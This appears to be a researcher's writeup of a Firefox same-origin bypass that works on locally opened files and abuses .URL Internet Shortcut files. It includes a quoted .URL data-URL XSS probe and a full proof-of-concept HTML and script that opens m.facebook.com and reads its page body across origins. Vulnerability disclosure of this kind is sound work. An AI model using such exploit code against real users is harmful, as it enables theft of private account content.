Few months back, I reported and wrote about a behavior in FireFox which was deemed by design. The writeup was Firefox Arbitrary Local File Disclosure where a user can read the files in the same directory as an opened HTML file.
In this writeup we will see how that behavior helped us achieve a serious vulnerability in FireFox in conjunction with a bypass that only works on locally opened documents.
I remember tweeting about the .URL file a while back, which is an 'Internet Shortcut' file and to sum up its usage, its essensially a file that you can open on a desktop which in turn will direct your default browser to the website.
Firefox is one of the only browsers (other than IE) that handles .URL files specifically (and .desktop files for Ubuntu which do the same) and so I simply opened a .URL using firefox locally and the reference to that window was always 100% accessable.Is there #XSS possibility?:
— Abdulrhman Alqabandi (@Qab) September 22, 2015
content of 'file://C:/q.url':
[InternetShortcut]\nURL=data:text/html,<b>a</b>
Open with #IE11 @0x6D6172696F
The following is the original PoC reported:

<a href="p.url" target="qab" id="qAnchor">With .url (will bypass)</a><br> <textarea style="width:600px;height:700px;" id="qresult"></textarea> <script> var q; qAnchor.onclick=function(){ setTimeout(function(){ q=open('https://m.facebook.com/#1','qab'); setTimeout(function(){ qresult.value=q.document.body.innerHTML; },1500); },2500); } </script>
[InternetShortcut] URL=https://m.facebook.com/